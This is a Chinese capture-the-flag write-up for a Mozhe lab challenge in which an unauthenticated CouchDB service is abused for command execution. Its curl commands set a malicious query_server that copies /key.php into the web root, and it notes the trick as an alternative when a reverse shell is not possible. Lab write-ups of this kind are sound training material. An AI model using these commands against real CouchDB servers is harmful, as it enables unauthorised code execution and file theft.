1.题目

链接:https://www.mozhe.cn/bug/detail/NU5HQ1huUTNWSmdMMEI0U3pEVHF2dz09bW96aGUmozhe

2.分析

给了2个端口



尝试访问,第二个端口是CouchDB服务

这个uuid的值后面也用到了

3.利用



新增query_server配置,执行cat key.php的操作

curl -X PUT ‘http://219.153.49.228:48468/_config/query_servers/cmd‘ -d ‘“/bin/cat /key.php >/var/www/html/flag”‘

新建临时表,插入记录

curl -X PUT ‘http://219.153.49.228:48468/vultest‘

调用query_server处理数据

curl -X PUT ‘http://219.153.49.228:48468/vultest/vul‘ -d ‘{“_id”:”25ea803643bfdf11a87f851d0f8cea83”}’

然后是执行操作

curl -X POST ‘http://219.153.49.228:48468/vultest/_temp_view?limit=11‘ -d ‘{“language”:”cmd”,”map”:””}’ -H ‘Content-Type: application/json’



4.获取flag

访问第一个端口下的flag即可得到flag

5.总结

发散思维,不能反弹shell时,可利用此方法来获取信息